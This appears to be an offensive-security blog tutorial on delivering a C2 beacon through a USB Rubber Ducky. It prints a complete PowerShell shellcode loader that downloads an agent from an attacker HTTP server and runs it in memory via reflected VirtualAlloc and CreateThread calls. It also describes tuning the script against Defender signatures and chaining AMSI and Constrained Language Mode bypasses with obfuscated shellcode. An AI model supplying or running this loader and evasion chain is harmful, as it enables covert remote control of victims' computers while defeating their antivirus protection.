Weaponizing the Rubber Ducky with Adaptix C2 : Part 2
A friend of mine recently challenged me to take my Rubber Ducky lab a step further and build something beyond the basics with more realistic payload chain. I decided to take that challenge on, so here we are for part 2.
I will walk you through how I chained together an AMSI bypass, a Constrained Language Mode bypass, and shellcode obfuscation to achieve in-memory code execution all delivered via the USB Rubber Ducky. We will look at two delivery methods: a PowerShell Runner approach and a more advanced chain that brings together amsi.fail, HostPayload, and DuckyScript to get a live beacon on Adaptix C2.
If you haven't already, I'd recommend checking out Part 1, where I covered the initial setup and shared some useful tips for working with the USB Rubber Ducky
Setting Up Adaptix C2
Before we get into the delivery methods, we need to get our C2 infrastructure ready by setting up our Adaptix C2 listener and generating the shellcode.

In Adaptix C2, navigate to the agent generation section and select the Shellcode (.bin) format. we want the raw binary shellcode, not an executable. With .bin format this is actually what we will be feeding directly into our loaders and obfuscation tools.
See the below steps

----- Build process start -----
[*] Building agent...
[*] Listener 'Rubber_HTTP' profile created
[*] Protocol: http, Connector: ConnectorHTTP
[*] Compiling configuration...
[+] Configuration compiled successfully
[*] Output format: Shellcode, Filename: agent.x64.bin
[*] Linking payload...
[*] Payload size: 103423 bytes
[+] Agent built successfully
----- Build process finished -----
[+] File saved: /root/AdaptixProjects/Evasion-AMSI-Ducky/system-agent.bin
Having completed that, you should have an active HTTPS listener waiting for connections, and a raw shellcode .bin file ready to be delivered.
Delivery Methods
Once we have our shellcode generated, there are various ways to deliver it to the target but the key thing is that we want to remain fully undetectable. Our shellcode needs to run in memory without triggering antivirus, and therefore we need to be creative with how we bypass defenses like AMSI and Windows Defender
In my lab environment, the target is running the latest Windows build with the latest Windows Defender signatures fully up to date
If you're up against an EDR like CrowdStrike, SentinelOne, or Carbon Black, you'll need additional evasion techniques, the effort continue to scale with the defenses
Method 1 : Using PowerShell runner
The first delivery method we can use is the PowerShell Runner it acts as our loader for the shellcode. You can check it out here (https://github.com/dievus/PowerShellRunner)
The Script is as follows;
function potatoes {
    Param ($cherries, $pineapple)
    $tomatoes = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')
    $turnips = @()
    $tomatoes.GetMethods() | ForEach-Object { If ($_.Name -eq "GetProcAddress") { $turnips += $_ } }
    return $turnips[0].Invoke($null, @(($tomatoes.GetMethod('GetModuleHandle')).Invoke($null, @($cherries)), $pineapple))
}
function apples {
    Param (
        [Parameter(Position = 0, Mandatory = $True)] [Type[]] $func,
        [Parameter(Position = 1)] [Type] $delType = [Void]
    )
    $type = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule', $false).DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass', [System.MulticastDelegate])
    $type.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $func).SetImplementationFlags('Runtime, Managed')
    $type.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $delType, $func).SetImplementationFlags('Runtime, Managed')
    return $type.CreateType()
}
$url = "http://192.168.100.25:8000/agent.x64.bin"
$wc = New-Object System.Net.WebClient
[Byte[]]$buf = $wc.DownloadData($url)
$alloc = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((potatoes kernel32.dll VirtualAlloc), (apples @([IntPtr],[UInt32],[UInt32],[UInt32]) ([IntPtr]))).Invoke([IntPtr]::Zero, $buf.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $alloc, $buf.Length)
$thread = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((potatoes kernel32.dll CreateThread), (apples @([IntPtr],[UInt32],[IntPtr],[IntPtr],[UInt32],[IntPtr]) ([IntPtr]))).Invoke([IntPtr]::Zero, 0, $alloc, [IntPtr]::Zero, 0, [IntPtr]::Zero)
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((potatoes kernel32.dll WaitForSingleObject), (apples @([IntPtr],[Int32]) ([Int]))).Invoke($thread, 0xFFFFFFFF)
Based on my understanding, the loader has two functions, potatoes and apples, which act as dynamic API resolvers. These functions recreate GetProcAddress and GetModuleHandle without calling them directly instead, they use .NET reflection to dig into Microsoft.Win32.UnsafeNativeMethods, a class that .NET itself uses internally to interact with native APIs.
With these two functions, the script is able to call VirtualAlloc, CreateThread, and WaitForSingleObject which are Windows APIs, and I'm still learning the internals of how they work, but in simple terms:
- VirtualAlloc allocates a chunk of executable memory.
- CreateThread spins up a new thread pointing to that memory,
- WaitForSingleObject keeps the process alive so the thread doesn't die.
In addition, the original script it doesn't include a download section it expects you to provide the shellcode. So I appended the following to fetch the raw shellcode from my Python HTTP server or stager.
$url = "http://192.168.100.25:8000/agent.x64.bin"   # <--- MODIFY THIS
$web = New-Object System.Net.WebClient
[Byte[]]$buf = $web.DownloadData($url)
Because DownloadData returns a byte array, the shellcode never touches or written to disk it stays in memory, so there's no file for Defender to scan. Based on my testing, this was easily caught by Defender since the script pattern is highly signatured. It may need a bit of tweaking when it comes to changing the variable or playing around with the strings. We can actually use Rasta Mouse's ThreatCheck script https://github.com/rasta-mouse/ThreatCheck to identify which bytes are triggered by defender and then update those specifically.
With a bit of tweaking of the runner script, once you run it, you should be able to get a beacon in your C2. So to sum up the steps:
1. Tweak the PowerShell Runner script and adjust the flagged variables and strings using ThreatCheck as your guide.
2. Stage the shellcode on your attacker machine so when the script runs, it downloads your payload via HTTP.
3. Once you have a beacon, you can layer on a number of post-exploitation techniques depending on your objective.
And just like that, we have a beacon in our C2 infrastructure.


and just like that we have a beacon in our C2 infrastructure

One thing to note here , I didn't include an AMSI bypass in this script, so it's likely going to get caught. That's exactly what we'll cover in the next section, where we'll add one and use it to go all in.
Method 2: AMSI Bypass, CLM Bypass & Ducky Script Delivery
In this section, I will be bringing everything together and use our USB Rubber Ducky for delivery. The flow is going to be as follows: AMSI & Defender bypass, Constrained Language Mode (CLM) bypass, and DuckyScript for the final delivery chain. See the below that shows the full attack chain from the Ducky's keystroke injection all the way to a beacon calling back to our Adaptix C2 server.


The key thing to note is in our attacker machine I am going to stage two payloads on a Python HTTP server: the AMSI bypass script and the HostPayload-obfuscated shellcode. The Ducky handles the rest it spawns PowerShell, pulls down each payload in sequence, and chains the bypasses together. By the time the shellcode executes, both AMSI and CLM are already out of the picture, and the beacon establishes an HTTPS callback to our Adaptix C2 listener.
AMSI Bypass

For the AMSI bypass, I opted to use amsi.fail it's an online generator built by Flangvik that produces obfuscated PowerShell snippets designed to break or disable AMSI for the current process.
The way AMSI works is that when a PowerShell process starts, amsi.dll gets loaded into its address space. Inside that DLL, there's a function called AmsiScanBuffer() which scans any script content before it's allowed to execute. If something matches a known signature, it gets blocked. The figure below illustrates the concept

ideally amsi.fail does generates snippets that tamper with amsi.dll in memory patching or breaking specific functions so the scan either fails silently or returns a clean result. the other beauty of it is that each time you generate a snippet, it's obfuscated differently, so the signatures keep changing.
I went with the Force Error technique that worked out well for me, which essentially forces AmsiScanBuffer() to error out and return a success code instead of actually scanning meaning everything we run after that point flies under AMSI's radar. See the figure below
Shellcode Obfuscation with HostPayload
Now that AMSI is out of the way, I decided to play around with a new tool I discovered called HostPayload ( https://github.com/rioasmara/hostpayload) by Rio Asmara. It take our raw shellcode generated from Adaptix C2 and convert it into obfuscated, encrypted PowerShell that runs entirely in memory.
If you've used Chimera before, the concept is similar, it randomizes variable names, splits strings, and applies XOR encryption to the payload so there are no recognizable signatures in the final script.
